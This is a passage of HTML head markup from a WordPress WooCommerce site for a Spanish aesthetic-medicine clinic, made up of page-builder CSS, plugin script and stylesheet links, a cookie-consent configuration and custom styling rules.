!important;}}
.vc_custom_1604071484673{margin-right:150px !important;background-color:#ededed !important}.vc_custom_1601292741173{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1599576550306{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1599576523820{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1601292813286{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1603932531617{padding-top:15px !important;padding-right:10px !important;padding-bottom:20px !important;padding-left:10px !important;background-color:#ffffff !important}.vc_custom_1599576936915{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1599577085179{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1599638452327{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1599638495854{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1599638544804{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1599814322092{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1599814327617{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1601295353094{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1601295366790{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1603931158096{padding-top:15px !important;padding-right:10px !important;padding-bottom:20px !important;padding-left:10px !important;background-color:#ffffff !important}.vc_custom_1603931167081{padding-top:15px !important;padding-right:10px !important;padding-bottom:20px !important;padding-left:10px !important;background-color:#ffffff !important}.vc_custom_1601295400623{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1604053905470{padding-top:5px !important;padding-bottom:5px !important;background-color:#ffffff !important;border-radius:10px !important}.vc_custom_1604054070252{padding-top:5px !important;padding-bottom:5px !important;background-color:#ffffff !important;border-radius:10px !important}.vc_custom_1673871969389{background-color:#ededed !important}.vc_custom_1673871361068{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1673871425946{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1673871506771{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1673871533968{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1673868304681{margin-right:150px !important;background-color:#ededed !important}.vc_custom_1601995161108{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1601995168274{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1603715318014{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1601995151076{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1601995179761{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1601995164690{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1603931020646{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1601995176226{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1604057760111{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1601995188297{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602092349034{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602091589552{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1603931061869{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602091704831{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602092050696{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602090929040{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602092134202{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602092114488{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602626078655{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602626085741{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602626091775{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602626097587{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602771875807{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602771815367{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602772044527{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1673867061460{padding-top:5px !important;padding-bottom:5px !important;background-color:#ffffff !important;border-radius:10px !important}.vc_custom_1673867112453{padding-top:5px !important;padding-bottom:5px !important;background-color:#ffffff !important;border-radius:10px !important}.vc_custom_1673867153673{padding-top:5px !important;padding-bottom:5px !important;background-color:#ffffff !important;border-radius:10px !important}.vc_custom_1673867215686{padding-top:5px !important;padding-bottom:5px !important;background-color:#ffffff !important;border-radius:10px !important}.vc_custom_1673867299988{padding-top:5px !important;padding-bottom:5px !important;background-color:#ffffff !important;border-radius:10px !important}.vc_custom_1673867328513{padding-top:5px !important;padding-bottom:5px !important;background-color:#ffffff !important;border-radius:10px !important}.vc_custom_1673867370917{padding-top:5px !important;padding-bottom:5px !important;background-color:#ffffff !important;border-radius:10px !important}.vc_custom_1673867415335{padding-top:5px !important;padding-bottom:5px !important;background-color:#ffffff !important;border-radius:10px !important}.vc_custom_1673867447677{padding-top:5px !important;padding-bottom:5px !important;background-color:#ffffff !important;border-radius:10px !important}.vc_custom_1603930861079{margin-right:150px !important;background-color:#ededed !important}.vc_custom_1599646153225{padding-top:15px !important;padding-right:15px !important;padding-bottom:15px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1599747376004{padding-top:15px !important;padding-right:15px !important;padding-bottom:15px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1599747383404{padding-top:15px !important;padding-right:15px !important;padding-bottom:15px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1604058595973{padding-top:15px !important;padding-right:15px !important;padding-bottom:15px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1602576912723{padding-top:15px !important;padding-right:15px !important;padding-bottom:15px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1599646253480{padding-top:15px !important;padding-right:15px !important;padding-bottom:15px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1628509420345{padding-top:15px !important;padding-right:15px !important;padding-bottom:15px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1604058373952{padding-top:5px !important;padding-bottom:5px !important;background-color:#ffffff !important;border-radius:10px !important}.vc_custom_1604058383172{padding-top:5px !important;padding-bottom:5px !important;background-color:#ffffff !important;border-radius:10px !important}.vc_custom_1604058620663{padding-top:5px !important;padding-bottom:5px !important;background-color:#ffffff !important;border-radius:10px !important}.vc_custom_1604073067553{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1604071679223{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1604071685606{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}.vc_custom_1604073063372{padding-top:15px !important;padding-right:15px !important;padding-bottom:20px !important;padding-left:15px !important;background-color:#ffffff !important}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.centromargarcia.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='//www.centromargarcia.com/wp-content/plugins/clever-mega-menu/assets/vendor/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='vc_typicons-css' href='https://www.centromargarcia.com/wp-content/plugins/js_composer/assets/css/lib/typicons/src/font/typicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_material-css' href='https://www.centromargarcia.com/wp-content/plugins/js_composer/assets/css/lib/vc-material/vc_material.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_pricing-table-css' href='https://www.centromargarcia.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_deals-table-css' href='https://www.centromargarcia.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.centromargarcia.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.centromargarcia.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["yt-remote-device-id","yt-remote-connected-devices","cookielawinfo-checkbox-advertisement","YSC","VISITOR_INFO1_LIVE","_ga","_gid","_gat_gtag_UA_113519813_1","CONSENT","CookieLawInfoConsent"],"cookielist":[],"non_necessary_cookies":{"necessary":["CookieLawInfoConsent"],"analytics":["_ga","_gid","_gat_gtag_UA_113519813_1","CONSENT"],"advertisement":["yt-remote-device-id","yt-remote-connected-devices","YSC","VISITOR_INFO1_LIVE"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#df2138","button_1_button_hover":"#b21a2d","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.centromargarcia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js" id="cookie-law-info-js"></script>
<script type="text/javascript" id="link-juice-optimizer-js-extra">
/* <![CDATA[ */
var php_vars = {"ljo_clase":"ljoptimizer"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/link-juice-optimizer/public/js/link-juice-optimizer.js" id="link-juice-optimizer-js"></script>
<script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.centromargarcia.com\/carrito\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.centromargarcia.com/wp-content/uploads/hm_custom_css_js/custom.js" id="hm_custom_js-js"></script>
<script></script><link rel="next" href="https://www.centromargarcia.com/product-category/medicina-estetica/facial/page/2/">
<style>
a.ljoptimizer,
span.ljoptimizer {
	cursor: pointer;
}
a.ljoptimizer,
span.ljoptimizer {
	cursor: pointer; /* añade el cursor que simula un enlace */
}

span.ljoptimizer span.item_text {
    font-size: 14px;
    line-height: 24px;
    font-weight: 300;
    position: relative;
    display: block;
    overflow: hidden;
    padding: 0 24px 0 0;
    box-sizing: border-box;
    transition: padding .2s ease-in-out;
}

span.ljoptimizer span.item_text {
    color: #0a0a0a;
}
</style>
<!-- This site is powered by WooCommerce Redsys Gateway Light v.6.5.0 - https://es.wordpress.org/plugins/woo-redsys-gateway-light/ -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.centromargarcia.com/wp-content/uploads/2016/08/logo-footer.png" sizes="32x32" />
<link rel="icon" href="https://www.centromargarcia.com/wp-content/uploads/2016/08/logo-footer.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.centromargarcia.com/wp-content/uploads/2016/08/logo-footer.png" />
<meta name="msapplication-TileImage" content="https://www.centromargarcia.com/wp-content/uploads/2016/08/logo-footer.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/**Formulario Tarjeta Regalo**/

.jet-fb-form-block{
	color:white;
}

.jet-fb-form-block button{
	background-color:black;
	border:none;
	padding:15px;
	color:white;
	text-transform:uppercase;
}

.jet-fb-form-block select, .jet-fb-form-block input, .jet-fb-form-block textarea{
	padding:15px;
	border:none;
	font-family:'Montserrat';
	line-height:1.6em;
	font-size:14px;
}

.jet-fb-form-block .jet-form-builder__heading{
	font-size:22px;
	font-weight:700;
	margin-top:15px;
}



/**/
.imagen-promo img{
	width:550px;
	height:450px;
	object-fit:cover;
}

.imagen_350 img{
	max-height:350px;
	max-width:350px;
	object-fit:cover !important;
}

.imagen_250 img{
	max-height:250px;
	max-width:250px;
	object-fit:cover !important;
}
.mkdf-light-logo , .mkdf-dark-logo{
	display:none;
}

.mkdf-normal-logo img{
	transform:translatey(23px);
}

.mkdf-top-bar{
	font-size: 14px;
  color: #000000;
}
rs-slide, rs-slide{
	background: #ffffff;
}

.mkdf-btn.mkdf-btn-outline{
	border: 2px solid #DF2138 !important;
	color: #DF2138 !important;
}
#mkdf-back-to-top>span{
	background-color: #DF2038;
    border: 1px solid #DF2038;
}
.wpcf7-form .mkdf-newsletter-custom .mkdf-two-columns-form-without-space button.wpcf7-form-control.wpcf7-submit, .wpcf7-form .mkdf-newsletter-custom.mkdf-two-columns-form-without-space button.wpcf7-form-control.wpcf7-submit{
	background: #D9D9D9;
	color: #DF2138;
}
.mkdf-team-holder .mkdf-team-social-holder .mkdf-team-icon a{
	color: #DF2138;
}
.mkdf-team-holder .mkdf-team-text{
    font-size: 20px;
    line-height: 2em;
    font-weight: 400;
}
.mkdf-iwt .mkdf-iwt-text{
	    font-size: 17px;
}
.mkdf-top-bar a{
	font-weight: 500;
}
div.cambiar
{
	padding: 5px 5px 5px 5px;
  color: #282828;
  font-weight: 500;
  font-size: 20px;
  text-align: center;
  line-height: 30px;
  transition: all 0.3s ease;
}

.cambiar:hover
{
  background:#DF2138;
	color: #ffffff;
}

div.cambiar2
{
	border-bottom:1px solid #121212;
}
div.cambiar2:hover
{
	border-bottom:1px solid #DF2138;
}
div.cambiar2 a
{
  color: #121212;
  font-weight: 500;
  font-size: 20px;
  text-align: center;
  line-height: 30px;
	padding: 15px;
  transition: all 0.3s ease;
	display:block;
}
.cambiar2 a:hover {
	color:#DF2138;
}
div.cambiar3
{
  color: #000000;
  font-weight: 500;
  font-size: 20px;
  text-align: center;
  line-height: 30px;
  transition: all 0.3s ease;
}
.cambiar3 a:hover {
	color: #ffffff;
}

.cambiar3 a{
	color: #000000
}
.cambiar3:hover
{
	padding-bottom: 15px;
	padding-top:15px;
  background:#fff;
	color: #ffffff;
}
.mkdf-portfolio-list-holder.mkdf-pl-gallery-bottom-overlay .mkdf-pli-text-holder{
	background: #DF2138 !important;
	font-size: 18px !important;
}
ul.products>.product .mkdf-product-list-title{
	    letter-spacing: .2em !important;
}
ul.products>.product .price ins{
	color: #DF2238;
  font-weight: 700 !important;
}
#respond input[type=text], #respond textarea, .mkdf-style-form textarea, .post-password-form input[type=password], .wpcf7-form-control.wpcf7-date, .wpcf7-form-control.wpcf7-number, .wpcf7-form-control.wpcf7-quiz, .wpcf7-form-control.wpcf7-select, .wpcf7-form-control.wpcf7-text, .wpcf7-form-control.wpcf7-textarea, input[type=text], input[type=email], input[type=password]
{
	font-weight: 400;
}
.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz{
	background-color: #F0F0F0;
	border-color: #fff !important;    
}
.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz{
	background: #fff;
    
}
.mkdf-btn.mkdf-btn-solid{
	background-color: #DF2138;
}
.mkdf-btn{
	padding: 15px 45px 15px 45px;
	font-size: 16px;
	font-weight: 500;
}
.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-predefined .mkdf-hm-lines{
	color: #ffffff;
}.mkdf-masonry-gallery-holder .mkdf-mg-item.mkdf-mg-standard .mkdf-mg-item-content .mkdf-mg-item-text{
	font-weight: 400;
  line-height: 20px;
	letter-spacing: 2px;
}
.mkdf-masonry-gallery-holder .mkdf-mg-item.mkdf-mg-standard .mkdf-mg-item-content a.mkdf-btn-outline{
	background-color: transparent !important;
    color: #fff !important;
    border: 1px solid #fff !important;
}
.mkdf-mg-item-title{
	font-size: 25px;
}
.vc_btn3.vc_btn3-color-danger, .vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat{
	background-color: #df2138 !important;
}
.mkdf-icon-widget-holder .mkdf-icon-text{
	color: #000;
}
.mkdf-top-bar a{
	color: #000;
}
.verticalLine {
  border-right: solid #ffffff;
}
.borderLine {
	border-bottom: solid #ffffff;
}
.topLine {
	border-top: solid #ffffff;
}
ol, pre, ul{
	FONT-SIZE: 14PX !important;
}
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz{
background-color: transparent !important;
   border-bottom: 1px solid #000 !important;
	border-color: transparent;
}
.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{
	background-color: #DF2138 !important;
}
.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{
	color: #fff !important;
}
.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{
	border-color: #fff !important;
}

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab.vc_active>a{
	font-size: 14px !important;
  font-weight: 500 !important;
	color: #000 !important;
}
.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul{
	padding-left: 180px
}
.woocommerce .mkdf-onsale{
	display: none;
}
.woocommerce .mkdf-new-product{
	display: none;
}
.mkdf-team-holder .mkdf-team-text{
    font-size: 20px;
    line-height: 2em;
    font-weight: 400;
}
.mkdf-iwt .mkdf-iwt-text{
	    font-size: 17px;
}
.mkdf-top-bar a{
	font-weight: 500;
}

.page-id-4703 .mkdf-page-header .mkdf-menu-area{
	background-color: #DF2138;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab>a{
	font-size: 12px !important;
	font-weight: 400 !important;
}
/*.mkdf-ps-full-width-custom-layout .mkdf-ps-navigation{
	display: none;
}*/
.mkdf-woo-pl-info-below-image ul.products>.product .added_to_cart, .mkdf-woo-pl-info-below-image ul.products>.product .button{
	background-color: #DF2138 !important;
}
ul.products>.product .price *{
    font-size: 14px !important;
    font-weight: 500 !important;
    color: #666666 !important;
}
.woocommerce-pagination .page-numbers li .page-numbers:not(.next).current{
	background-color: #DF2138 !important;
}	
.woocommerce-pagination .page-numbers li .page-numbers:not(.next){
		background-color: #DF2138 !important;
}
.mkdf-woocommerce-page .woocommerce-error a.wc-forward:not(.added_to_cart):not(.checkout-button), .mkdf-woocommerce-page .woocommerce-info a.wc-forward:not(.added_to_cart):not(.checkout-button), .mkdf-woocommerce-page .woocommerce-message a.wc-forward:not(.added_to_cart):not(.checkout-button){
	background-color: #DF2138 !important;
}
.mkdf-woocommerce-page table.cart tr.cart_item td{
	font-weight: 500 !important;
}
.mkdf-woocommerce-page table.cart thead tr th{
	font-weight: 500 !important;
}
.mkdf-woocommerce-page table.cart td.actions .button[name=apply_coupon]{
	background-color: #DF2138 !important;
}
.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-input, div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-input{
	font-weight: 500 !important;
}
.mkdf-woocommerce-page table.cart td.actions .button[name=update_cart], .mkdf-woocommerce-page table.cart td.actions>input{
	background-color: #DF2138 !important;
}
